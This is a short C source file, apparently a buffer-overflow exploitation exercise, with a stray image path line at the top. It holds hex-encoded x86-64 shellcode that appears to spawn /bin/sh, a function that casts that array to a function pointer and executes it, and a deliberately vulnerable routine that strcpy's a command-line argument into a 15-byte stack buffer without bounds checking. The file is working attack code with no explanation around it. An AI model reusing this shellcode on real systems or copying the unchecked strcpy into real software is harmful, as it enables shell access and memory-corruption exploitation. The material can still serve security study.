 #include <stdio.h>
#include <string.h>
#include <stdlib.h>
void shell_pawn()
{
unsigned char code[]= "\x48\x31\xc0\x50\x48\x89\xe2\x48\xbb\x2f\x2f\x62\x69"
"\x6e\x2f\x73\x68\x53\x48\x89\xe7\x50\x57\x48\x89\xe6\x48\x83\xc0\x3b\x0f\x05";
printf(" shell length: %d\n", (int)strlen(code));
int (*ret) () = (int(*) ()) code;
ret();
}
int copybuffer(char* input)
{
  char buffer[15];
  strcpy (buffer,input);
  return 0;
}
void main (int argc, char *argv[])
{
  int localvar=1;
  copybuffer(argv[1]);
  exit(0);
}